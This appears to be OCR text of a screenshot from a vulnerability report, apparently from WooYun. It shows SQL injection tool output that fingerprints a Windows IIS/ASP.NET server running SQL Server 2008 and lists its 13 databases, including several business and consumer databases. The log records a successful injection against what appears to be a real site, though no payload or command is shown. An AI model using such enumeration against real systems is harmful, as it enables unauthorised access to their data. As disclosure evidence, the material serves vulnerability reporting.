 ---
[18:11:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:11:35] [INFO] fetching database names
[18:11:35] [WARNING] the SQL query provided does not return any output
[18:11:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:11:35] [INFO] fetching number of databases
[18:11:35] [INFO] retrieved:
[18:11:38] [ERROR] unable to retrieve the number of databases
[18:11:39] [INFO] retrieved: SMHF_DBInformation
[18:11:40] [INFO] retrieved: master
[18:11:41] [INFO] retrieved: tempdb
[18:11:42] [INFO] retrieved: model
[18:11:43] [INFO] retrieved: msdb
[18:11:43] [INFO] retrieved: ReportServer
[18:11:44] [INFO] retrieved: ReportServerTempDB
[18:11:45] [INFO] retrieved: SMHF_DBBussiness.bak
[18:11:46] [INFO] retrieved: SMHF_DBConsumer
[18:11:47] [INFO] retrieved: SMHF_DBInformation
[18:11:48] [INFO] retrieved: SMHF_DBSiteFunction
[18:11:49] [INFO] retrieved: query
[18:11:50] [INFO] retrieved: SMHF_DBBussiness
[18:11:51] [INFO] retrieved: SMHF_DBConsumer2015
[18:11:52] [INFO] retrieved:
available databases [13]:
[*] master
[*] model
[*] msdb
[*] query
[*] ReportServer
[*] ReportServerTempDB
[*] SMHF_DBBussiness
[*] SMHF_DBBussiness.bak
[*] SMHF_DBConsumer
[*] SMHF_DBConsumer2015
[*] SMHF_DBInformation
[*] SMHF_DBSiteFunction
[*] tempdb
www.wooyun.org